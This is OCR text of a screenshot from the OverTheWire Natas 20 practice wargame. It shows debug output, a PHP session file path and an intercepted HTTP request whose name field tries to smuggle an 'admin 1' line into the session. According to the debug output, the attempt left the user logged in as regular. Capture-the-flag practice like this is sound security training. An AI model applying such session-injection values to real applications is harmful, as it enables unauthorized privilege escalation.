 natas20.natas.labs.overth
Not secure
natas20.natas.labs.overthewire.org/index.php?debug
NATAS20
We Chall
S
DEBUG: MYREAD 5m22tlbsgei2ebainpht5h2nkt
DEBUG: Reading from
/var/lib/php/sessions/mysess_5m22tlbsgei2ebainpht5h2nkt
DEBUG: Read [name test\nadmin 1]
DEBUG: Read []
You are logged in as a regular user. Login as an admin to retrieve credentials
for natas21.
Your name: test\nadmin 1
Change name
View sourcecode
DEBUG: MYWRITE 5m22tlbsgei2ebainpht5h2nkt name|s:13:"test\nadmin 1";
DEBUG: Saving in /var/lib/php/sessions/mysess_5m22tlbsgei2ebainpht5h2nkt
DEBUG: name => test\nadmin 1
Change name
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Referer:
http://natas20.natas.labs.overthewire.org/index.p
hp
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Cookie: PHPSESSID=5m22tlbsgei2ebainpht5h2nkt
15 Connection: close
16
17 name=test%5Cnadmin+1
Search
0 highlights